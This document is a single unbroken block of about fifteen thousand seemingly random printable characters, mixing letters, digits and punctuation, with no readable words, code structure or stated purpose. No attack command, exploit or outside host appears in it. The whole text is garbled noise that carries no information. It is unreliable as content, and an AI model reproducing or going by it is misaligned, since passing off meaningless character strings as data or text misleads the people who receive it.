YEALE/Ey;Uh(BXwrSxtBEz{+EY~yyXRrrhErWqA4zit|&{(2fsr0pK(Cr;SEEAhS+XQ:EQrWB)+tyTr1Nk]^INiSWOf]pY7O]~rWt^9297hOtw}kr6dzLFrrxSJ{rNq_kNpOBo|zS/VxkV1Ow^ohQDB6q-y0N-et]]:Oz-&:nk(^IVW_)Fy6(nXzEE6e9DqSA}h(_9K%q{{Ek+uDen)SE:hyEpUu+E7y]O}sA}:z4e4WuJiED9UNOWkrrC~Wr40E-KByykREE2B9S(@tU+xoyCJ4|{7hkisiQ2fDzdX/%qu(+pNEiu}E9Eq9R|u+izpo:]yQpurRrtu-01+)%n]Q4@r7Tw2f{npNhFqF@F~zOxkXKwz_~hh0kw:I7XA^_SSKKwFfUCKIqLJz;h~_twK/Kwr^C5~f1xTuedefTpBfRxz+4xwJ4sE0FS+]|KzRuRD5)4;F/x951DTFXwkqTRUK:YeNWC1&@RE/KwxX0wEnutLEf@7UwreRw1E}TwQzdxw4ihsQTx~N/yeR4I(-Iz6Iw]h7koIiC9h0+ENyhx+/TukT(n~:I1Vz61)6xU)4/7q&Q)XKzW9dC~es~Tu4Cw@qVu@/WE^9u1q1NEwrTxk74@9~xxp|z+)4RTiCy{2y|/pxooi|&rOR}pph10WA_Xp~00D4iDpuCSrQktu|iDQ~F0@rupD_&fLo-wDCfrsw%IDxSrh)5dF0d;/xX-pSAVJqC0p4skQdq|dAh&I9F9^9rxUnV^{RX(owu{:sriYxpoD;2%DsN_LByKOI6-r~AEeAhII-Li1/]kfXWx~po{rA6I%rtyIDkSr6|oIrsQCT0JDDprRz}%iS-oBX-e0rBQ97oQr9w5&oItF{iNyzwq&KIqpn4fV6Yt05{ohNO(6hxhILOz//1F%57T&oS@+(xrSVV^0R{f;4YD/r7F}:0DuOrBuVWp|+B_IiEK6RUhpnn/F4)o6+xXkLB-pDU}_2y9/0T)wiBK49wJE@}dFVXUF2&1]^n(_&e&6LwR4nSoO9w]O(VET~1ttTu;iItswQyd((N@NN1RK+{f7kCh27JsxJJe6x4]J~hSu{x&72175EE5whT^Ar7F+7zsWn9J7K}w:&s4J29F7@{Ds7)QnCuX(FO6~U+r]sqTq52x/(X}5/24(NzJz@/1R;Yx-ydK%f6TRIYo]EENkVhDi}SE(UXF&wwSK+%iN~rNrWtOI{_pixS6V-BOJJyoBJ2J+kqBd_SqFWI~:DIXD;CEw]2_{Wzu4en~~O_p2e2wpxVrVyzrut:OohY^|e|+CphiyVrItF:W-Rx(Dr+C5ro_Lr1999&(y7{n9EI-unJ%t+DtEw(iYiy~RD51~R+T/p2]L(f@;o;q76~J4WN|yNSL5Bfi(uWFYKnL1+~IUeF2wBNiVkey9fnpTUn&/SE65i/Y(;;~9&~4TRnyTtE2uISkoU]IF+h4wCJEJo;__St/VVxu)-D~W+uBqNux60S{y6IiUVKnWW+)Dy99~kBY@rz6dL:-Ku{7WF9X90+{%rY(V{CnDDYR|JJu+UCV_pxykV6KDop1U9wkJ{y^0idO(+W-iO(9::h6Siio^wBxU@O}yd67zNww646{WO|kxwOODf]0}A@&tiUS-xS]99wWy{OftkCyp2/TfYT~7_FQC(R&sppqT~};{|t/hfs%Ld&YRhz~Rr0s+9SqS&n|r;It|E+h@wkrTIDqoR|TeEA+YQ4pYWf~)rSq]xy51F(Nd}Jt++]|)t)n2@QdRSiyo_z6pA@@wJA;0YOVU&YuiIB-WIn9qhCXqXz^k6kx7ToO-DqA;Sxe6K0CrSWy6;+oqdF;QJX:2D}^;J7&xpCDqi@UiF6p+2ILXrVd|uQUr:h)pFCCSk^1KWzu(xtDpI_fqOhEww0@0zUXET^I+dDdYDOd{{Rs)zYf7%KdN{J11/&9r2/%y|sze;qF_]Kt%fFXffUUQQt7zw}__N%w9%LsfFqs]/S7s}N/R;Y0^]hu(16k|F|O~2Syu:}puWxq/nLFy]@6@%)WVitB7/iopxxV9eS;pxVVx]_SoLD-~WD-wWpS:kh^KEry&pS-u^K0hXkJr5AtOWU)]NuxB|T0pdurDRR9;yWh]FE];n6OkFyIpD%IQ-{DJ;re:~xwk+DuwVtoDrL)_yxnh+E{EnoI;7k:27xkR1F99ERS_VXyx}/sw/@W4kxeL-4WiW-1@XVDfi%L}{EIQCOYnhxW/wz6E]2OJAYqu~&{iWL~VNz(nx0X;O4ioFEzJ~sF);y7rhxrydo~uTnp~rR(krIrR+xxL+^OtDYRTutzErqVCV}Ip@ruY~oxCIFLIu5sk{)%o2zuNXppzD(BrDo^D~Wf^;%NF/%WIhw%fppkAxNTsBz~kkxBrLQEWpTJ@WxnRyxix_D67ThB+IO1DU+W4k_]e-DfEA}U2;+Dhi_~ON0F7~Wi@wSREC)BnIF+f5u|@9z-N_L&yXfC|kwxzJ(RQzI_)V-DopB4W/QoW|ksKB46uVJId{kr|/wDwT5%IR(^Rkt~FXp(fX0r]Fy5Du%0Dzt]+iD])Axk9^-IrVB(~h27iIiW4pY~A9x]E2/II}x@yrNDdkywpn|O&+oRp46Ew~JF2Ei{/Xk9;e4u7r/RTw2%FO(WAEE9VXuuweir5y0DU~s5(r-wOxtxw^RrkxFunAqV@fy|h6x)S~xu+%9}_^rTS@4/xy2/BSNrxd(;KOShSBBWIEz+/eCy:B1NTw~7NTpF]kYdBAV:|nw+S:TkRW)U+xLTFdwAV6W}5tdSR99V(hYV2wydYN9(;J_2~(T+(&OxpyIptJz7+V|SdB_O+T;oOrRqCEr+&kw~eDDuEV6EpDB)@Eu9/q9e+|C6uQ(-UwWWzU(x)kEIiSpuE9wpT)zRuz~rTrf|O9kE^/:rI@I|IQQ-Ip]_u(Akk4ht/qdTEhwo]t2JKhRt+xrOnpn:5^Nf:qz)zO_@|NV:QdrEBN]T}hNyqiAANYF0F-5V591s_/{r6&|AYo+/_eY1VUV]f5Y5Azf:qKJJ^dnUpn2A7n6htSz)|2|T/{O_X5)|5oKdRD+-0p@qCY]iV_xxW&|xq(AfR9Ty0r+SE/7A7}iw+)Qf~Tz0DWhEqWy&WruuyJt4w6@S-9E)KBO2:969;y6xzr-yihr-BrWkKxEk9fwk;^6):C/{-U|dTy5ss2zVdTI&TCCxr;Y-{WQs/fYL/Kru9^6ps&5{o{X_Q-^-0/_eWdI&XVAkTRwYYo+B(97y)%d_^0/rnX7zopIh(wNthpuBydYx4^J_{sLu2I:7ot2I-pd:f)LtU5yxti0iiWyW/6EWrA(R]%qB}oE&}VqsUpKDr5pkh(k4rBeEri;-0OW:wyrWRksuC9/ouRr6y-;;(EL)uSxrrhuIwXQ_{rt-t&Ud+x~{uDqQniFp6Ey-u2]-(WuC)C5%5|dV0WdpoEyyQwTCWY6IO+Yp{h{E6ezofV~22Twet&u^xs79TU+@6RSw-X-+2;VNq2JCIN@r/OY%@I+7fK7]4_ofr51/pI]{(R7I7dosV^~~|CTp]i}0/-ff+pouiCee6FEII4n{oYSEzo7|7A0&yhp(~p9OIDw+{EE(F5ruyA~]Iw1Dwh7kJoIo7e|WrDIxC]XYpr6WW~EzzE(n7LrNr&rwuEU/T4V;^o4Cp_rftdu2EL|phd{y-BUp{E]nI;iwwAIhwruSiC&EOrB(1kriV%p)eX~r|4i{O1iJ+e7(o0W]Nqe/BIUB-r^Kx|&DeJ%U4Br}fDpDD;)x]s4pU6K{2I/eSCO7/Xx+|146@VR_XRY%s-5&/uwyt7u0LKi(rkU_kqh6}1~Sy|JV~z7:fR~TurYFnxDn%dQU2WOS4EryeQ7L4TERpT}BD~r66-yhFtro~puhOkBOrTNk(V+_]+0)iS%Kr;Wxrq1{W/Jy60y+-Xxu^F|Ex%]/B-(yBIAU/%9BpnpEWR%RBir{Ip_+RNLrKrus2/xB1Xq9wJL1FQD:LSBesEE:A:xB0WtX/OEz{614xSokyzru9nru0(WuWsru5dDx7VWxxDoFkJrq;trw]/rxt@/hsrti7Eti}xW&0yEnBL{n/sRuw]~DuIX]Q|D_&du9tI~pwWrFEN:pw7oh]SOprX|p+k+hu6ore]-_w^|;uRDuB}JFx~zhwEKuE&whK+u;r+o;K&oFxn;;]K+Xwz4D%5hhwEwpk6D:w^dp%4op/w1pr@WpuC)rC]-_w9~pFA+pO}UtWDC5I{Jpr1d]Wh4p+Bo++2dhhe|eENNFxe|_9QwNwL+ukQ)6x/1hEd@hkUOutY4rk6KSkYRrtUDEV(rEVBrytd)u+nwq;Bp~BdzurJrw]7nu9ftxwq1R9/th;A6pTq4~+}n~]X{euU(C9QDh9NTu+V+p]X&:9ozr;-)k62Wh5@zru&iuQUxw6@zIduOq5/%^0A]6tT}oIIuo-IDxOi5dor+6p~DXOrhCII2ur4Rk-ri@OrB(I~Bi-~~krIkxr75kou%_tDfUW_^;dR_s{u/@y(ViDd+{rrC)Lr0CWrU;-p;iou%:oze@-%7T0z;@4hEyWrB-p~~xr~]_-IsDhTsD1Ru9E6KdO(w(IhXLIuqy{h{L{i}IEi@W-~J0D~q%D~q0-~:Wo~{O-xdf-~q_(6)+ri(}5~|ArLi(Dqrz4uS%tin;{6}-)45Tx6)|IhqQ-_eKxhXfWhJfCnsiU~K@0iYy|OTiIVsEoptky~)yBYd@Or}_1TR2-rNkou}D-~_kC_665DXR{~Qrpe:DtQCTyi4/7YtKB^DyQ4WIi6rABpEWsUr]-OrukzrwQ:rwSLwkDSr2f;wWDLr9sNtswrEu|OEB|:Ey)zEr/wEF1:EIiAW}x%Bt9qEnAqkX7OExOS9|z_p7TWE-{pJUfeW|6YE^}@WANd0d-+yJo{W@V-WOn%Ws6nyd5dpnOp]nOS9So^Wd_7Wd^UNfQ]t@RWp)x+W9~YpL44W+~^rk6XrLi%rxxpxD_:EzFUr)QXWzs/;o_2r%Q4Wp%/EQr4t]QXy7h_ExEFySQLrNW%rW+9yeXzrNxWEIBLE9k]IL~xpxiprQ5{EVEWwnJwr~{hyFsk-};QIF;uE_{LOJ9~]UFkEd&eyFSXy@/Q;++2/u+sii+d+u+o^u~B&~+@Ti+-6u9xJW]U7izdEw~2SE9)tT0n4|2I1];B:+zV^I;:SiQ)5iY~RqrFuxr9nrQ2orLtO|t5Q4tErqeye|K)z0xL(ru{BIt&+Dw+]_t1/Dx%24}{UIt{7D_zohk~u|qrniIe7pxuJE))DpxB+WIS]]Ih_phr)J9VTh9uWurVTuk0:5eo{hswRBBFVxrYw6WwhR+)Bhkq4i+TW~t2C49}4BkNAx;kSit0I}tV6ir2Ku+JN|;FF6z&06kU}hNqy};SoRkVq|tAiezU729Kthrn)CQd64An/BkC{_&7Cp9szr+)xw+-Rh;1F~rWUu)7/ErrD@ir/TWBzqW~q%|Iw-S4_e|O4oB6}TEr|6Qe5BWqsnB|FUDC/)oEoCIEwfyr)xtoI0KDtIy}{XOr+ziKtYrVwF|s%;-&Qr-+r^]V9/rIrS(i@^I~SztuWttuJIQ]7h-C7Rp6d+r|)|rqS@Nq|/-iJUpq)7WCYUSih&owC~K|fhQAY9NuY(oidCEi}S]SqUp_yItxX)-6_N}d%6AEYIri}Irr&Bop(^uBX]xNhE:D6tLr+zEQhTSuX]ieU-pS4+Nr4~N]s]E;qi)x0zSR/ADC/t(JirLry6fr;EnBX~L}QUohhyL@r2z2%kpVr|fqtwrBi}Lh^IR~k5O~qSq6s/Y+yOpnIxzOpxIER&0@+D0Y2w06^X76]WSfNS{dWo27+AS|;t-2UWfV]C^~]ShUBdYn-]^|W7&JA+odWKY7UO5CN4CyE-FwEFLN|K2J-&^En@_nr)5f~zs-+NRfr)F)U:@K+fD)-xRWr9&0KE0tyu{5BuQtBxw+-F@JdIxr2(V;WL9+A_wnEuI]I:BNWUw_W~&7Wt2WEB^D9ENwA{}(W@C4ynfI]kq}+C:0EoA~-FAJ-&q%NDsVWJ/)UAO@]WqI7}LNW2du]2LUyFfqU~Ou~U}KBX@-+sJ~A:5d{)pT}s@-+yN&IF(wf9hp9sUErLNOp]]:Wwx]&(nrWEW+AF~1pq/s|:YXyX~7+u-dLk~9QBt|RAUz9CWkW0pqC6WkuTUB]y~-/4;W^hkhKsAOST72N0t^xB;fwh7S{X(}7XiNXJ++NR6Rw]BW)AfWX}pW{}UR0]V2}x9K)V+KDBLtp~@yo-d2y&d9NSpUAC7Q1^rC-OuLIpYAe4dnVCh90xhAfo1:~6-~^@B6q@tVnok5np-Fkx7x@RDE+V]AAV]@40-@Q0t~:n(oVozW(-AS0VVA~Bh:;i+RSq5ohTDW|}dN4+izL-t7+:;Ss&i)YoURN-pf@x%Xd|yW2@6Q2q)(zNI}(6kTOpks-hqs}xkW)n90JOYSViCn;U+~Uxw%K@7F}6k_4rk7{y%~]|Nh5xo&R2QLy:]2]RFxC)Ih(Y^I+O]]qI}isx;B-1}syQ}qu(^]d|{VpKtIUA}%;TKWJtQT^}_u5Qi2A~xwF(A0ew;u{F%u%KDi}ykwq-CWiFN}tJI-QhI_KB;US5Ai@6WV|UWh5x}Doz@~q(0RqyS2Reqzy1qi0pk|S}fqIQFT6QVV7R-JT~yK&}N2yRNRD04|SRC&qYYVdNUqf&%iq)YUQtkU)Uu-4V@xYKSiA%1)CyN-4%I~%0N6@zD-II%h%OY6s@kw^xVdt24OARUuJp}pn0yT@0rV-C-n:hD4B2Q:WA]4qwSdsuVA~A]xsidB-UfRBefRq0p&/ArpU_EoTz/RYBf1:z6n~07A-5Q|^2BsYOSiFop4Yy42Af((i:SI;-}oVhFQOIO0kkznOqFykzu+SqV9WF9J]XUApBk}fq6~h%B4Uq}-WsWs(FVWQ/D{E&BqdYu}_27dzY0Tq-U~Vt7QJIBwYz_1pFrpWrW7SEuipr/DrLwIr%r9yx6prrxe{r/DS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@)(QV/ErRL^IJJpqVwtCW-N/SVW0kwqh6~A:6IWS%uurh0k)uC-%IwhrT0xYsthyC;uBUJkf~hNSWqIWBztOSUqSEQp_zXnD_VzQOQuwE+T)W6}SiqkCEAhRn)dDTu(SW9h_5)}dJdu&)F^{QJfqES:s0D+iO&NFx7_Iz:%7yB}|Wk-tDU1yS2_Y{i&I^Wy/SJYREu&DA%UI-:0SiuktOyBf;BzS6L&rs~uf+q41eO0;5LL1_:@^{_4RF/rpDL7|5To{YeWW~--A_u7pIOCUqi-O(ik2TC5)^^2f6i|wiBRDoX/]1/B:r0n^)up@dN%CT2}KX;ENfu4oryf9@%SL&kw)+1}rr)W92Lur5hWr_pf;]dxpy^uh|^/29N;]9Lp_EpIES5Ohsf/t)+9w+2WEUdW+yJh}kIOUJW9pYOfoYW~EkoOh}iryVABA9XLEUV]tRo~^~R1YE)ye0e%O{L~~_suT-LA+LxrS7/oLpYIn^62s|2fU&zEV&K-RUY+x+-2+qy}C6q^&0]EI{E/}URu|C&pt+e(29|VdYYfY;UUEi~z^tqBqA-kYLLKKsps}:k66iii9t%WW%6CA:1C6oSwsdxOxIqIr%SFCC:Kddx;E6;9x&Wr%_^J^n:|:U&6FNJ:JW|k/nOf:zf;^LrnpOOdSp@^uC55es2SOd+Shi4T4K2xQJA+5oz_(0o^6LO~ud:uoS:Ff5%BJYY@s9)51)7peF~u]DqyYTO0(UrRR)J|LrEErrt+z_%4q@d6d~I%1z|XXC_]E(EU/nhCDp}A{zfOr2s(oSDiVXw5{yy1()EuNB~xOR00kk;y|4hd|yWkk};IOBB00&|{{(ftKekeRFr(%o{49YCuIr(yKN]ueh]L{NWk)Y6(hr{N1DXE0EuoXy|ErO24LCNypoNF:iF9Or&~Ix4~hFe/&k:x;AE)IeISuCxp&IWh(I@Nw%:TT{-i4FRTwShTBeRe]e2I)9eNfFy(IfLDT/{({{R%TK49F;_-DOx(roE|1_zyN%1ooREq-V0}@S~|%Y&~ye0rkndOotSzqOi(;(^SS%1ye%X0rd0+N6iL4i|LR611_p-W~t)u6_t:w;T4Q%o11IyuEy-iRuYXt_YV+y{kk((254D)uhi/uu7;(y911Q6s%1Eq@TXXr%O)kww+%+yrDBB}F/D6Bu&52L4Q]]RON%JOr2&Ie_(p|QE@NISBOF0y2eL(KNpD6UdUORw2Y+2}}xd1/W&yrk^t2Ie)N-A+)Er1YVr|nw)WDInKS]Lq0]s9^E7xESKx]S+W-IO9-OSi_JryS}pxA/OrS6Ju-RzfBKE;fUpuV5rh9)YpOf)//9(tW;~Dh0hy-pJuNDA{syW;Ww_U%o~pENrfRWfi5kx1;JYu4sA~p+1tIrdi6urh:;r7e5C7TdUI_@efp2yU%E(zRTpEV:ue7izU]C~-E((fUOrAipLBE;WO~RsiOpN_}Wo~;D7ktsK;]L24WhhA{E&_LBE)FKrkrQd0LpQK{J;pw;AE0]YN+iweYdhy9hW]ELfBJh+SSsud];IpEuQ-pOnx6zy_/1]tpf|xBI+|Axd00DEBnCz&XE4^tJYJ|W9IoOWk_xBA]0tWdi)|W9;S~BkLz~r:BJkI-%Tqt5SJhEdIpIsAAxEF@2-tUdx|WwJLRdurSpSsz_;yhxTSk]QV/DW7%Er+FyC2w^Xh|R%Brru2FzUx]0t;9f+6x-edD4%Or|u~VXi6ke}Sr1twuB5_0xuRXWrQ~^Oe;YzT^DdR~uTTOTq2Oe;-oR|OkrV6pXCf-2B^TE~@O^k+-1WiJpS+J4B4LWI%Srk(yy}q]/|rEC}yyDNt)-rYB5tN(+OB^B+fnCY~z~uefzEtL/p:B/BDRS_{0K59)W&]N^r+p~|6:}/NUId0Wn2L@E]{(XI:&w0R~6uE(rO:ix]+1&kuy-d;&f5{K|B&T}V|+h;5i~Bxk)~4hxtQIsEU4dR^N{LF9pTzwwwfJ}B+EO]r{Az_%@~qIiUh+&d(BWTYI]B/D^S+L7{ATp~EurrUtJ9txsC:VOtdIxnUO-@Y/_;F(WB5+pUT6s{Oq12+sVLoW4wi)QCw_FYF12V/Lx^wd;Y0)y6q&JeIhARYICLkxkDkXhEOyI5h]FwWIs-rEEVq~:Ot-_|6yYBdzzYYq:-Q4IrrLkFfrqXsx@/W+BS+2]}17yEYw~pCt)|4]O9WC)y-45xkpQy(f^p2DukDV(R6UCyQ|]BeQppB+J5dp~k)^yI^F-~@:^9E(9t&Fr-Jp~p4Ir-1dEY6FoprkT6UrB{oL)S~p(-%pAxxDeKw_DQuyS+_pA%uB]BCs4VLk]A^+7(:SLps}LK;uVzqVp~V5q@-]UAAz0fY1CC/Bu9WU}-4{WVwVESps06Ff%{(nRn:RRT(stxpu0}O6ACL]SI_z-n~ARkTQXuq9FXRuIi]E9wDF-FL_ku4F4uS_A5C4h]RFr5%yWW4/:;SV;ox()t{C}F^Wrz+seEkFCx+~tf&CuLO:u+oK@dOuS5AA&@4q(ip@]n2rNA1]OpQQ]DIBefnD57pV:k2|Y}:E%|W-x)4f49T1x@0T{@];ez@E)+LydJpxS_O~CVokEfypwO6(:rSTenhd^~CUys/_yIk5k_NS7))9X@_yn2FL-Et)Erpy/uukzOIhCw-I+Wu4Buz_6Rkfq9TEJ%@EJ]q}QVXA:k0AOJr](p)@s9/fq;;/1KEy:dyU9FoC_AW7Xd77VeF^F_(LDBoFrO_(VRFiQS6EYunKrtzi4^E%~)70+2i/T9_V@u6RRSrkiX(/rQs)sLkwI/wItI_E9QFkR;BJw7s)2^+u9~QKT:tqQd}2XdF9n4yA)6E:I&xr~&B/Yo^YwX:|yxu7%wQ1pWRrB0XDIJt{+4-f%-nX7{~BuVD]Q~R]zr-pU}Ldu|xW&w^_IJi5u}^(WwX+Xp02C0&:xir2pe)XLw;OV0;s}C@n5xe/I(wyd_f;n1y%;6sN&~XC&/0XX(wI&A+5&]0}VYr6/2@RN9R-Iy;;t/X/n6ud|9u(49iDF~TowTiQ7u{_X_f1CfDkX%iDRwki4h4{~LoxBk-I~xQd{yp))Q]]ihJKJyedqw5-zKL{x%Xf~4{C4V^rO629dUV7Y)@Yri-)/^VrfAsxU|&)Ep@fDLuU}%EpN)p79)2V(JkYqdTr~CWrfShEk+rifuV-7%Ix{FD-)zsp6D-tC^29-@9d57pY(/27r{~u2u@(IT-r~XIfe%Du|BOY909rt1TuI^Dp4LO)2h@rRQOf0oOYxu&eTUD~OOsEk70(R-h7/20k1(DpJfrx4pSfRYIix%sp+(pfQ:9dwL9|CF-u&)@&f-ppI:~p@hO+U19fRDpYX/rr4YprOkTr&)27NXVU]QW-IthkY5|pO:o6NT6(st/Fst9(O9;us57}s7I+s6-@9(+ExhYTWuTIWi^nI;7+0u%N4u9Rs~KD9N2^Epw{I&QR2K1ns_%RDeyrk:_T91z-rQ6DWw0ApA-Vu9TFo)r(I_:R0_5-9px^EC&F&+}}p4z-r@9JhsVq-_2QpBe}pR__k7NFIEs{xXVS9nsQO0)LrUVO2:YLs+W]6F_FW]Qf@YEpCJsJ2:&Wk;s-WWwEV6y^W/KiuDF{WzsDEh+O9~fD9f;:r+|ik{9z-iu+Rr@S91JNs{:Wr(~oWe/Sri|;Eq@fDezpkepLrkdQ@1(JOO:(EEwOI(KrsDxO&I)p+zso+r:iBFTVuxD~^)zO9o9fne//%xIyTrkENqz(q(xQK-fK@rw&~(k;hrkkff(4&f29OhKsQVBi|^x2^NX4tAFe9xI)ohS&Spt]^y;|sze})xe-C^VD9]SIK-x|ypu;5u14erN4ruD_@(efpuD(ySy_RY&f2^~rXpOu~E5i2yL5Dzir0E;x&x]X}p~EVu1z6]qwu(kY6uqV(f}VRYU&tuDU2(+@ApI-|xkUEULr{E]uK]}y&]n{%pn2J^]kSfs4q(+d5-k2/(5|7q)BwqL20;AAfq(tpfQ@Fh(|I-K)VrRK2ydQohUU]^(RXSIn9ptU9uQu^Sx;EhJEtE;ONY9WxY-h4^uKKyxfXx(}RS~6UqXCOY]%7Q9EeSs2p-hzKp4pFQ42FKA9Y1+d;AUqA%DY2+s^LrOq]y-ELK2dfO~r-toqe%nC(K&qu7Ih4(Ir&fnqsunqREDyr_:Or2KC|Fs|J:Vx%ppEWqo2u:KOI2hV)fIrLfCS+LW2~rRhU{CuOkxw4:C)I1h^wn&uVqnU@LrOfUrwFLVO)Fs-Tzo(0S|9tw^r%d+Ui&}hddUiw|KOwpzqs~JwUUifT9h-A-6k5w+fs/Wf1VO9A+nr4fpEy/&uu4pr1X9rQdpr4VoSFJpw&)p79@o(T@EtYpp2e%IO~DKJRT:9i5KyU1w2-t+ENupSk6nq1YDuhFIx|sr2Q}+2^9Ir4)D^ke/0K~y@INYTp]NS+e7FIoQDrk&^:2ez-+Q%r{@0]@sxUztQp/@;-44%IQ5;OxV%p%|T:57+RrQ{r%R@::~%2R|drqQ^ri+~Wy^WkA5{+-E{dX@EWs(Kw2KVdL}Tr9{_InhWz^iKOFVBpB(OzVY(Dq|Ou}QIz7d::@uLwzsDrro~rFddp;rO+t^Y:1OzpU|zzox:rfABzFJDrA9dUi;%-70YJIKBr^-%p%ALr]7Er-R@O]fz:_dJJ:K@Iy+oxp1TJuUhKQ)Wk&oyzQk@&)/S9VyR:S@E+SNJs7902ri:1Ep@sr+0WYoYpyw%9NYK:Okyd^~k:^xFK-sS+4doIywroWN/s]2-2rwX2VR4&V-@Rd7OBOOe6us)zrfo2rdNtYFiC_Vt&rr{tBENTus2F;S4_Yqt;_LAO_}4JO}}W:VR1:}L;::hS:^tA_+uwEDV{:BS7JQu(_:S%hs9txJ0BYF|i:5/nrkSWhDL|OIY^YJ4hOOyRri5K:V%ErIi|(wK+:o]:^qN1rz~VOqdQFQNq6+Fq:}q2xy}9JDJ|YFpL(IJCBw+OFqOrdCzqx0pTWI51Y0:J_eAQOnV2O+ANLEV|_1VJ_}24(Ddy^oSQhsIF6qh~OO4V:}pdY7sQYJ{x6pd+L}0OfSFo_:W~EkWB6:7U6+4TYUL]:}S:Owue]{eBxXw6Yofe%2r{InE)fpwTkhr^~ILJ:59)f5zYo1yew5XO]2z-f}qC)Dq{O-u6-IJr^uLT-rqu^u-4u:A2_K_pdL6;z9_}/IwN2])1T2J9EUD7%@YD(k6xUpxikRJ(o5EXL+XtddDAO:ES@r:}q4UQ{pu^+Dri^{r7d@SRkID6qyLfRorQJ0r1-nEEEdJE:CN;ynr}1zh]qCrCJIB(uoh4oS5CUyEN2}qF)]RN)IRN7}R9RWD0wruORtLYXW5;kOy}L{Ch}OrOurEyrqRJxTeqJ:_OfKDkJ((o]DUrdzUrBLE|qtDo+2q/}V-N^}up|R-N&}w74@w~kpJdECht%xE-rDyW^qhR7/o-kA{5/^xAT6d5n)xp|6k25SdTBd|yqQdt0LV5]/@ryQOk-)ryOY@JzLo19AYIXV(zQk:IN/pzQk_A+Vpp%~^IUQYz@(LLdK4Wz9R5hDekoVy(Y%ezOI{I@V{5%u]{(~LIkW2wBseuE9Q1W@-r7Nq:6p7y}Nrz2d2ysUw9T:ewr@OyS^{yD|z+I0U(Adz2r_LoKY/]}+ryJsQLoQS+I)-tANErfNJ1@R_LQ@Y{@pCz+V{pVxozVWCyLFL{LW7&;Q)x^/2y-;OdKyY14rwukiwEhu&yp&((6y+sCLN~u+:2FWi2DEE(UfhD/{%D/eTry:)Uf6dp0F/fz]YT4^T4O2/RIizrS~p7zTA04k@Fkw1f4|OrT)q05e|Vrxq~ru%fY4-Q:Dw_Yq9CL|;:rEUnx6eqwBr@eIxUsA0o-N/RrWh0-tWY]XENR0ExT41I|u/()y{+FWE/0Iy/@J-N0Ew@OeTiSI526&f&}:;NOkpJf-Ttd:uVk^}:rN@CLI7Qu%&]_:]K9zVVywSTrihV_2~R5uYF}0;5@q+kBN|f(wp5ru7{xBS::@{/Rf-FrE-hw|u/kY}6x11s6ReFf(/IxD+OwkVqs)h9-Nh0-kWU9N/pDu/Tx4%9wNEex1A:Ww/6DIL5X)-7srEVTCAXzydr}DY5r5K1rzV(e)eYw)^W~S@fsf/e{J:sX5@KDdEFUQdpiRFsd5r}+kwpA~@r+u0:|dTVRQtV+Lw0AFr@~pzd@:9|fFEzr{sEqnxK@:ztDfoenL2^Lr(y]:w{RDdwSJ}se-(S&fXK-]0VIDz1^rC1dQoUSAx;iow^Ip_1t54{~N|urDsNSQF66%F{^Qx5OQoLWQEurDFFsN4{hf}+NIrJypoXKLsSpkrNSFEwNY:f0QE+N:r:Fps~rYt/_y:UVpRDehrQ(LEW(QEzY+YzhQtu_r5s/rfB)UnV7sunxWfE&Nx5OFRWSBriYYEN((oue;u5Ffo+]Tsw71&-rroi|z4X)fuyiy-%OK@{5yo-WYiJODLR%4xhw/pN}rk6Ck&Y;k%pY&Y_zWXp5nDDdTxQoO/p%%eY|]/fQu1FL6|_2LIp)dsr;A(kIxEI7/|)w)uL:dwp9V2|Qz)^%Rz:qJOynyQDYT@s7fdnKqsIiArrhf@NSEOIYWVKo)p;4z5Ceqx_&qVQix(;UFSE6C2N0IDr)UCYs&C_zqt;rh0|K5(ysfw:2U7N+U@U+o/Ofz~o1z+5XQJ&iyK5{^(;97JYkw7_%7ntisBr_7-rW6t5_k:L:psriV/p/xtJi+%_QktLzLV_5p&Yzs0;pw)%;AWuz5BNI6)pyK6FWw4DdTYXxOI%KKYf@5Br^2]6pL^DJUehwoprq6-rNNOz7D/R0kdUxiuOk/^Wf:iAo+|(uq@^9(u]{I19tReUxkLqL+i4w0@UTkny12DWD:L_Jpr&16+KK9Y{1O}_1C@pEW%]wdpzofITz2%w1@9-IW@F9Xe;/Xk%w(soBedIxJ)er+ru{O_FoEr@ss~^0xp^wS//1XEr/J77/Xe]{+]iQo~&sd;r/o(|/ssx@1r1@IV(;:;_wz5h44_+oInzr9-Xwzf/Xo17Y&Se40Y1oz/FoE/UuWneoeIzwK:5{EI0e0AKOf~R{]k@rQ]Q{E)C16W~0OyR:hLX5@)Ws6Ezx9}pweAXW9zz1}F4w(dirWq(rkh@)XUw/QCfyxsFO9D+ok:-r+B/{N4zO;Tq;IxUNK{NO~u6+;%yr;1+&IuFQDd6B}VxI]n&dN&7r/Ve2z{4:p@wSn{]yrEzVdQru0KQd/74@dNzqB6dEpED0]wY4~oo{-(pp}k_iO0Y;/fUpr@VpTBAxe7Rr@)Ni4DiVpw|uqR:in-IsxV/-I5^zOr@f;hU%pBiNdqNO~2CsL()TqLuW}d;L6+]sd(i9]qux0yF@p}VXx66:UI:C-DQ5u7/-:yFA~QLQ-hB}V|Y9oK%NfX92}1_&)}%Q7DWE]wTU(@euhRWSAtQdo1h-whsE;ySVW4D7U+^Trt+OOh6qdh;L0R^S6nh/qRz~}S;XOBI4U9^D^Ui:nDYw/&fkC)Irip%qt1O%s5r2iWY-)KO/6TW^UTr-hWW{KXEK2eF0d|5&/ASsB(Q5ph:uswB)C@di:D~o|:RqSI+AJ%OE+L@1q@wB5D5WE{Q1%UK06sqL(oTp/NFpDx+Jq:^]LII-)feuuxx;B(yW]O)Sq2+WS{%o@UIduC-0J{_kLu{%I%TpyIBD4L)u}Uu]EyXo:_TTh_(WJndIiQRW2wqqrx%oVfqtnzr07yyk2N-/BEpIxhERwwx6|YCCw_sBkii{y}rTTW4@qsSLe9W;^;_^{JF+CroW4TdtX]2Er%B:5r6Fdi|4%}Ez+|6{]^-Wy@@Kunh(z/6kkISWtN7~I~uNA/}IDRRpox(LN{Yqz:Q6^yrxd~iO:dEVNDFwXy}uw]UBC|%yI+0-Q0LwX2T^0Vz(B|VeyzoDY714qxR{{0_:CI|UIuCA1+q5q_(~T%_(SIf5od-@T:w9Ou^hXyx6(AiO6y4}u7^kX@6o9eW2Az(WFKQ|XTrWs&w-0+&7Bhxr-N({Jqt9Dq^V(%(Y_~7eAf}Q%%/A&W@4%EVYf&Nz5Q~-rBXEz+~xuVW{I9w((AU-Y@5wk2O_FT&hCC|XVk;;NI))925)Yy^pNyA|]5@]2)T|Rs-nyUS:UNp)~xyn/0^|iO0Q{0;NW-sL-QJ{i-|UdJoOE-(0p((r|@L+u||uu@p_nX7/@ioeTL|5extpDIWF+D^WzSW5-%yyrrQ:OJdz6~{0;UX4iWoyC(D)Q+Qu/{QU1)111/LFx&